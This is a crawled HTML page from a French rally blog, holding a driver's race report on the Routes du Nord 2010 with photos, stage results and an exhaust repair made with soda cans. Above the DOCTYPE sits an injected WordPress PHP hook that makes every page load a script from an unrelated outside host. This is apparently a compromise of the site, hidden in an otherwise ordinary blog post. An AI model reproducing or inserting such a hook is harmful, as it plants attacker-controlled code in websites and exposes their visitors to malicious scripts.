

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rallyspirit.com/routes-du-nord-2010-un-bon-debut-et-une-fin-laborieuse/
body_size: 9527
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Routes du Nord 2010, un bon début et une fin laborieuse.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Lobster" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css" />

<link rel="pingback" href="http://www.rallyspirit.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux" href="http://www.rallyspirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RallySpirit &raquo; Flux des commentaires" href="http://www.rallyspirit.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rallyspirit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/stylesheets/nivo-slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg-nivoslider-theme-css' href='http://www.rallyspirit.com/wp-content/plugins/nextgen-nivoslider/themes/default/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssreset.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/reset.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssgrid.php-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&#038;ver=6.1.9&#038;thm=2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenus.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csssliders.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssicons.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssprettyphoto.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/prettyphoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstext.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csswordpress.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csstabsslides.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cacheskin_5.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_5.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_5.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_5.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cachelayout_7.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_5.css-css' href='http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/custom_5.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rallyspirit.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rallyspirit.com/wp-json/wp/v2/posts/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rallyspirit.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://www.rallyspirit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rallyspirit.com%2Froutes-du-nord-2010-un-bon-debut-et-une-fin-laborieuse%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rallyspirit.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rallyspirit.com%2Froutes-du-nord-2010-un-bon-debut-et-une-fin-laborieuse%2F&#038;format=xml" />
<link rel="canonical" href="http://www.rallyspirit.com/routes-du-nord-2010-un-bon-debut-et-une-fin-laborieuse/" />


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
	        			.ultimatepost{
	        			float:left;
	        			width:100%;
	        			
	        			}
	        			.ultimatepost .aligner{
	        			
	        			}
	        			</style></head>
<body>
<div class="clear"></div>
<div class="headwrapper"><div class="wrapper" id="wrapper-10">
<div class="container_12" id="container-10">
		<div class="grid_3" id="col-10-1">
			<div class="colwrapper"><div id="logo-container"><h1><a class="logo" href="http://www.rallyspirit.com" style="width:314px;height:217px;background-image:url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/Rally_Spirit.png);text-indent:-5000px;display:block">RallySpirit</a></h1></div></div>
		</div>
		<div class="grid_9" id="col-10-2">
			<div class="colwrapper">       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       					<script type="text/javascript">
				//<![CDATA[
							jQuery(document).ready(function($) {
								ddsmoothmenu.init({
									mainmenuid: "ultimatummenu-2-item", 
									orientation: 'h',
									classname: 'ddsmoothmenuh',
									contentsource: "markup" 
								})
							});
							//]]>
						</script>
        <div class="ddsmoothmenuh" id="ultimatummenu-2-item">
        <ul id="menu-menu" class="menu"><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="http://www.rallyspirit.com/category/resumes/2011/">2011</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="http://www.rallyspirit.com/category/resumes/2010/">2010</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.rallyspirit.com/category/resumes/2009/">2009</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="http://www.rallyspirit.com/category/resumes/2008/">2008</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="http://www.rallyspirit.com/category/resumes/2007/">2007</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="http://www.rallyspirit.com/category/resumes/2006/">2006</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>		</div>
		
		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-2" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		</div>
</div></div><div class="bodywrapper"><div class="wrapper" id="wrapper-9">
<div class="container_12" id="container-9">
		<div class="grid_9" id="col-9-1">
			<div class="colwrapper"><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><p class="bcumb-plus"><span class="breadcrumbs-title">Position dans l&rsquo;ES: </span><a href="http://www.rallyspirit.com/" rel="home" class="breadcrumbs-begin">Accueil</a> <span class="breadcrumbs-separator">&raquo;</span> <a href="http://www.rallyspirit.com/category/resumes/" title="Résumés">Résumés</a> <span class="breadcrumbs-separator">&raquo;</span> <a href="http://www.rallyspirit.com/category/resumes/2010/" title="2010">2010</a> <span class="breadcrumbs-separator">&raquo;</span> <strong>Routes du Nord 2010, un bon début et une fin laborieuse.</strong></p></div></div>        <div id="content">
        
        
	        			

						
	        			<div class="post-353 ultimatepost" >
	        			 <div class="post-inner-single">
	        					        				<div class="aligner" >
	        					        						        						        					<a href="http://www.rallyspirit.com/routes-du-nord-2010-un-bon-debut-et-une-fin-laborieuse/" >
	        					<img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2010/03/IMG_9762_2_red.jpg&amp;h=220&amp;w=695&amp;zc=1" alt="Routes du Nord 2010, un bon début et une fin laborieuse." /></a>
	        						        						        					        						        				</div>
	        				<div>
	        		   			        		   	  		        		  <h2 class="post-header"><a class="post-title" href="http://www.rallyspirit.com/routes-du-nord-2010-un-bon-debut-et-une-fin-laborieuse/" >Routes du Nord 2010, un bon début et une fin laborieuse.</a></h2>
		        		  		        		  <div class="post-meta"><span class="date"><a href="http://www.rallyspirit.com/2010/03/">4 mars 2010</a></span></div>		        		  <div class="the-post-content">
		        		  <p>Cette édition 2010 avait de l’allure. Pensez donc, ANDRUET au départ, 40 ans après sa victoire au volant de sa Berlinette Alpine, Chambon et sa Porsche Turbo de 400 chevaux, Geert VANDOORNE et sa magnifique Escort MK1 BDA de 270 chevaux, François GUILLEMIN, navigué par Kurt Declerck avec son nouveau moteur enfin fiabilisé, Patrick SPILLEBEEN et sa belle SEAT Abarth ex usine, les époux BAILLERE et leur 911, la famille Ponthieu et leur redoutable R 12 Gordini, JP DUCROUX et sa 911 3.0, Marc RICHE et sa Golf toujours très rapide sur le gras, les 5 Alpine groupe 2 de TAN et de LEVEQUE, Philippe FLAMENT et Didier RENAUX sur la Berlinette, les WATTINE’s sur leur nouvelle SAAB 2 temps, Grometz sur son Bertone… Un beau plateau pour en découdre sur les routes très techniques du samedi et sur les lignes droites des spéciales du dimanche.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-355" title="IMG_5473red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_5473red.jpg" width="545" height="409" /></p>
<p>Après une nuit de sommeil très courte en raison d’une intoxication alimentaire, je me soignais à grand coup de Coca et de tagliatelles pour attaquer la journée dans la dignité…</p>
<p>&nbsp;</p>
<div id="attachment_356" style="width: 550px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-356" decoding="async" loading="lazy" class="size-full wp-image-356" title="rdn_sam_149red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/rdn_sam_149red.jpg" width="540" height="367" /></p>
<p id="caption-attachment-356" class="wp-caption-text">Vous avez dit ” corde” ?</p>
</div>
<p>Les choses sérieuses débutaient par la spéciale de KEMMELHOF, plutôt sêche mais avec de belles portions de boues. Andruet (mon idole!) prenait le commandement devant Chambon et GUILLEMIN, suivaient Vandoorne et nous.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-357" title="CR_et_JCA_copiered" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/CR_et_JCA_copiered.jpg" width="547" height="406" /></p>
<p>Andruet connaissait des problèmes de charge d’alternateur dans la seconde spéciale disputée et laissait le leadership à Chambon, pour 2 secondes.</p>
<p>Il devait abandonner dans la suivante, l’alternateur ayant décidé d’en rester là. Dommage pour ses fans qui l’attendaient au bord des spéciales.</p>
<div id="attachment_358" style="width: 555px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-358" decoding="async" loading="lazy" class="size-full wp-image-358" title="IMG_5485red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_5485red.jpg" width="545" height="409" /></p>
<p id="caption-attachment-358" class="wp-caption-text">FLAMENT et RENAUX aiment le jardinage…</p>
</div>
<p>Guillemin connaissait lui aussi un soucis moteur et nous laissait alors la 3ème place…Les choses allaient en rester là pour la première étape et vu ma forme olympique et le temps perdu dans le dépassement du concurrent qui partait devant nous, nous aurions signé des deux mains pour un tel classement.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-359" title="P1140702red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/P1140702red.jpg" width="546" height="422" /></p>
<p>L’auto marchait bien et les gommes tendres étaient le bon choix. Ce choix est important car il est fait à Paris, le manque de place dans le break nous empêchant d’avoir la panoplie complète à notre disposition. Le passage de nuit dans Boeschepe cloturait la journée et nous faisait regretter qu’il n’y ai pas davantage d’épreuves de nuit dans les rallyes …</p>
<p>Dimanche matin, l’avis de tempête sur la France n’était pas illusoire, et autour d’Armentières, l’eau ne venait pas de la mer mais bien du ciel et avec le vent (rafales à 130 Km/h) nous avions l’impression qu’elle sortait du sol.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-360" title="photo77red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/photo77red.jpg" width="543" height="362" /></p>
<p>Dans la première spéciale, nous restions sur nos gardes car les gros pneus de la Ford généraient beaucoup d’aquaplanning, nous empêchant parfois de mettre la 5ème dans les lignes droites tant l’Escort devenait imprévisible.</p>
<p>la 2ème spéciale de la journée était fatale pour la ligne d’échappement qui se désoudait à la sortie du collecteur. Vu le bruit curieux que cela faisait, nous nous sommes arrêté dans la spéciale, Eric diagnostiquant rapidement le mal.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-361" title="IMG_2382red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_2382red.jpg" width="523" height="348" /></p>
<p>Nous perdons alors 4 minutes pour terminer la spéciale, puis encore 1mn 30 dans la suivante, que nous avons parcouru au ralenti pour ne pas endommager le moteur dont deux cylindres étaient à l’air libre et deux qui s’évacuaient normalement par les tubulures. Nous devenions avant dernier du classement.</p>
<p>Nous arrivions enfin à l’assistance où Ronald, le docteur Escort, proposa un manchonnage du tube avec des canettes de Coca ( j’aurai du garder celles que j’avais bu la veille tiens..).</p>
<div id="attachment_362" style="width: 555px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-362" decoding="async" loading="lazy" class="size-full wp-image-362" title="IMG_5499red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/IMG_5499red.jpg" width="545" height="409" /></p>
<p id="caption-attachment-362" class="wp-caption-text">Les canettes de Coco Colo brûlaient en 20 km de chrono !</p>
</div>
<p>La réparation, digne de Mac GYVER semblait tenir et nous partons le couteau entre les dents dans la spéciale suivante où nous réalisons le 2ème temps, à 1 seconde et 9/10ème de Vandoorne. Le coup de main de nos amis Touquettois FLAMENT et RENAUX qui venaient d’abandonner avec leur berlinette était bien dans l’état d’esprit qui anime les vrais passionnés de rallye. Le tout arrosé par du Coco colo, célèbre boisson américaine adoptée par les chtis.</p>
<p>La motivation nous manquait pour la suite de la journée et nous nous sommes interéssé au diffrents duels qui pimentaient la course. La remontée de François GUILLEMIN tout d’abord qui faisait parler la poudre pour remonter petit à petit ses adversaires dont le plus coriace aura été, comme prévu, le belge Patrick SPILLEBEEN. Leur duel se terminera dans la toute dernière ES où le pilote de la Kadett collera 10 secondes au grand Patrick pour lui soufller la 3ème marche du podium.</p>
<div id="attachment_363" style="width: 554px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-363" decoding="async" loading="lazy" class="size-full wp-image-363" title="_DSC5741red" alt="" src="http://www.rallyspirit.net/wp-content/uploads/2012/07/DSC5741red.jpg" width="544" height="362" /></p>
<p id="caption-attachment-363" class="wp-caption-text">Toujours beaucoup de monde au bord des routes.</p>
</div>
<p>A l’étage en dessous, les époux BAILLERE souquaient ferme pour revenir sur la famille Ponthieu et, là aussi dans la dernière épreuve, leur soufflait la 5ème place pour 2/10ème de seconde. La victoire revenait logiquement à Chambon qui gêrait la remontée de VANDOORNE le dimanche.De notre coté, une 9ème place finale venait ponctuer notre navigation en Mer du Nord.</p>
<p>Prochain rendez vous, le Rallye du Touquet les 20 et 21 Mars.</p>
<p>Pour aller sur la galerie des Routes du Nord 2010, <strong><a href="http://joomeo.com/showcase.php?id=756f95e082c6d6b25a78d8a5f1f8d215&amp;ps=3&amp;sc=1&amp;fs=1&amp;type=0&amp;color=000000" target="_blank">cliquez ICI</a></strong></p>
		        		  </div>
		        		  		        		  </div>
		        		  </div>
		        		  		        		  
		        		  
	        			</div>
	        			<div class="clearboth"></div>
	        			
<div id="comments">
	



</div><!-- #comments -->	        			        <div style="clear:both"></div>                </div>
        </div>
		</div>
		<div class="grid_3" id="col-9-2">
			<div class="colwrapper"><div class="widget widget_categories inner-container"> <h3 class="element-title">Catégories</h3><form action="http://www.rallyspirit.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="16">Actualité</option>
	<option class="level-0" value="17">Reportages</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Leçons d&rsquo;histoire</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Reportages</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Revue de presse</option>
	<option class="level-0" value="19">Résumés</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;2006</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;2007</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;2008</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;2009</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;2010</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;2011</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div class="widget widget_ultimatumrecent inner-container"> <h3 class="element-title">Articles récents</h3>		
		<div id="ultimatumrecent-4-recent">
										<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2021/02/IMG_5577red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" class="alignleft" alt="Jean Charles Rédélé teste l&rsquo;Alpine A 110 RGT !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/jean-charles-redele-teste-lalpine-a-110-rgt/" class="recentlink">Jean Charles Rédélé teste l&rsquo;Alpine A 110 ...</a></h4>
																						<p>On ne présente plus Jean Charles Rédélé. Gardien du temple mais aussi pilote… Jean Charles a conduit...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2020/01/60418131_1381089352032239_7498588543162253312_n.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Retour sur la saison 2019" class="alignleft" alt="Retour sur la saison 2019" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retour-sur-la-saison-2019/" class="recentlink">Retour sur la saison 2019</a></h4>
																						<p>Après plusieurs années sans compte rendu (le dernier date de 2014), l’exercice ne s’annonce pas simp...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
